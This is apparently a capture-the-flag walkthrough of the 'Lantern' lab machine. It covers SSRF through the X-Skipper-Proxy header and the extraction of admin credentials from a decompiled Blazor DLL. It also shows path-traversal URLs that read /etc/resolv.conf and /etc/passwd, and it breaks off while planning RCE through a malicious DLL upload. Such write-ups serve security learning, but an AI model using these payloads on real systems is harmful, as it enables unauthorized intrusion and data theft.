1, enumerate ports and services 22/tcp ssh 80/tcp http Skipper Proxy 3000/tcp ppp
By enumerating the web-contents, we only get a useful page
/vacancies
But there is only a api to submit resume
Let's check the other sub-domains or virtual machine, it would be the service of port 3000, but sadly we could not find anything.
When we review http://lantern.htb:3000, it would redirect to /login.php
And when we check the source code, we can find a import service
Blazor
So come back to the nmap file
http-server-header: Skipper Proxy
The Skipper Proxy is a reverse proxy server and HTTP router built in Go. It’s designed to manage traffic in modern web architectures, handling HTTP requests and routing them to the appropriate backend services based on various rules and configurations
And when we find the exploit from exploit-db, we find the SSRF vulner.
X-Skipper-Proxy v0.13.237 - Server Side Request Forgery (SSRF)
Then let's identifying vulnerabilities.
The testing procedure is simple—add an specific header (X-Skipper-Proxy) to the http request. We can do it in BurpSuite:
 When we try a random port for example 9999, it returns “503 Service Unavailable"
So, we have basically verified the SSRF primitive. Use a python script to enumerate common ports (We actually know that Blazor’s default port is 5000).
When we try a random port for example 9999, it returns “503 Service Unavailable"
So, we have basically verified the SSRF primitive. Use a python script to enumerate common ports (We actually know that Blazor’s default port is 5000).
As we know, port 5000 is the default port for Blazor framework, and the default path to enumerate that is _framework/blazor.boot.json, /_framework/blazor.webassembly.js
In the JSON response, except for all those framework-default files, there’s only one custom DLL
"InternaLantern.dll": "sha256-pblWkC\/PhCCSxn1VOi3fajA0xS3mX\/\/RC0XvAE\/n5cI=

Same step as we did in Blazorized box, copy the URL from Burp to browser, download the DLL file:

Use dnSpy to decompile the file and it’s code review time (it’s basically the source code of the InternaLantern app). First I identified a database name as Data.db:

There are 6 internal employees:
employee1.InternalInfo = Encoding.UTF8.GetString(Convert.FromBase64String("SGVhZCBvZiBzYWxlcyBkZXBhcnRtZW50LCBlbWVyZ2VuY3kgY29udGFjdDogKzQ0MTIzNDU2NzgsIGVtYWlsOiBqb2huLnNAZXhhbXBsZS5jb20="));
employee2.InternalInfo = Encoding.UTF8.GetString(Convert.FromBase64String("SFIsIGVtZXJnZW5jeSBjb250YWN0OiArNDQxMjM0NTY3OCwgZW1haWw6IGFubnkudEBleGFtcGxlLmNvbQ=="));
employee3.InternalInfo = Encoding.UTF8.GetString(Convert.FromBase64String("RnVsbFN0YWNrIGRldmVsb3BlciwgZW1lcmdlbmN5IGNvbnRhY3Q6ICs0NDEyMzQ1Njc4LCBlbWFpbDogY2F0aGVyaW5lLnJAZXhhbXBsZS5jb20="));
employee4.InternalInfo = Encoding.UTF8.GetString(Convert.FromBase64String("UFIsIGVtZXJnZW5jeSBjb250YWN0OiArNDQxMjM0NTY3OCwgZW1haWw6IGxhcmEuc0BleGFtcGxlLmNvbQ=="));
employee5.InternalInfo = Encoding.UTF8.GetString(Convert.FromBase64String("SnVuaW9yIC5ORVQgZGV2ZWxvcGVyLCBlbWVyZ2VuY3kgY29udGFjdDogKzQ0MTIzNDU2NzgsIGVtYWlsOiBsaWxhLnNAZXhhbXBsZS5jb20="));
employee6.InternalInfo = Encoding.UTF8.GetString(Convert.FromBase64String("U3lzdGVtIGFkbWluaXN0cmF0b3IsIEZpcnN0IGRheTogMjEvMS8yMDI0LCBJbml0aWFsIGNyZWRlbnRpYWxzIGFkbWluOkFKYkZBX1FAOTI1cDlhcCMyMi4gQXNrIHRvIGNoYW5nZSBhZnRlciBmaXJzdCBsb2dpbiE="));
Then we need to decode them:
Head of sales department, emergency contact: +4412345678, email: john.s@example.com
HR, emergency contact: +4412345678, email: anny.t@example.com
FullStack developer, emergency contact: +4412345678, email: catherine.r@example.com
PR, emergency contact: +4412345678, email: lara.s@example.com
Junior .NET developer, emergency contact: +4412345678, email: lila.s@example.com
System administrator, First day: 21/1/2024, Initial credentials admin:AJbFA_Q@925p9ap#22. Ask to change after first login!
Finally, we get the credits and we can login to the dashboard. `admin:AJbFA_Q@925p9ap#22
Then we can check the source code of app.py
from flask import Flask, render_template, send_file, request, redirect, json
from werkzeug.utils import secure_filename
import os

app=Flask("__name__")

@app.route('/')
def index():
    if request.headers['Host'] != "lantern.htb":
        return redirect("http://lantern.htb/", code=302)
    return render_template("index.html")

@app.route('/vacancies')
def vacancies():
    return render_template('vacancies.html')

@app.route('/submit', methods=['POST'])
def save_vacancy():
    name = request.form.get('name')
    email = request.form.get('email')
    vacancy = request.form.get('vacancy', default='Middle Frontend Developer')

    if 'resume' in request.files:
        try:
            file = request.files['resume']
            resume_name = file.filename
            if resume_name.endswith('.pdf') or resume_name == '':
                filename = secure_filename(f"resume-{name}-{vacancy}-latern.pdf")
                upload_folder = os.path.join(os.getcwd(), 'uploads')
                destination = '/'.join([upload_folder, filename])
                file.save(destination)
            else:
                return "Only PDF files allowed!"
        except:
            return "Something went wrong!"
    return "Thank you! We will conact you very soon!"

@app.route('/PrivacyAndPolicy')
def sendPolicyAgreement():
    lang = request.args.get('lang')
    file_ext = request.args.get('ext')
    try:
            return send_file(f'/var/www/sites/localisation/{lang}.{file_ext}')
    except:
            return send_file(f'/var/www/sites/localisation/default/policy.pdf', 'application/pdf')

if __name__ == '__main__':
    app.run(host='127.0.0.1', port=8000)
from the source code, we can find the path traversal vulnerability.
return send_file(f'/var/www/sites/localisation/{lang}.{file_ext}')
In the /PrivacyAndPolicy route, it allows users to download files based on the lang and file_ext parameters. If these parameters are not properly sanitized, it could lead to path traversal attacks, allowing an attacker to access sensitive files outside the intended directory.
Therefore, we could craft a URL like /PrivacyAndPolicy?lang=../../../../etc/resolv&ext=conf (the file name must be concat with two parameters for {lang}.{ext}) to access the /etc/resolv.conf file or other sensitive files on the server:
/etc/resolv.conf
http://lantern.htb/PrivacyAndPolicy?lang=../../../../etc/resolv&ext=conf

# This is /run/systemd/resolve/stub-resolv.conf managed by man:systemd-resolved(8).
# Do not edit.
#
# This file might be symlinked as /etc/resolv.conf. If you're looking at
# /etc/resolv.conf and seeing this text, you have followed the symlink.
#
# This is a dynamic resolv.conf file for connecting local clients to the
# internal DNS stub resolver of systemd-resolved. This file lists all
# configured search domains.
#
# Run "resolvectl status" to see details about the uplink DNS servers
# currently in use.
#
# Third party programs should typically not access this file directly, but only
# through the symlink at /etc/resolv.conf. To manage man:resolv.conf(5) in a
# different way, replace this symlink by a static file or a different symlink.
#
# See man:systemd-resolved.service(8) for details about the supported modes of
# operation for /etc/resolv.conf.

nameserver 127.0.0.53
options edns0 trust-ad
search .

/etc/passwd
http://lantern.htb/PrivacyAndPolicy?lang=../../../../&ext=./etc/passwd

tomas:x:1000:1000:tomas:/home/tomas:/bin/bash
Besides these, we can also find another command injection in the choose modulus

The error seems telling us this endpoint is able to load/execute a DLL assembly under the path /opt/component.thecybersecguru.dll—when we provide the filename as thecybersecguru.
Therefore, if we can upload a malicious DLL to /opt/components/thecybersecguru.dll, we can have an RCE attack.
3,RCE | Traversing Blazor
The “Upload content” option in http://lantern.htb:3000 admin dashboard also suffers from path traversing. We can verify that by uploading an empty DLL file to our target path /opt/components.
It means we can try to modify the file name to ../../../../opt/components/thecybersecguru.dll, using tools like BurpSuite intercepting the upload requests. But we are having an unusual situation for the Blazor Assembly application, which we hard to read the request body consisting of binaries:
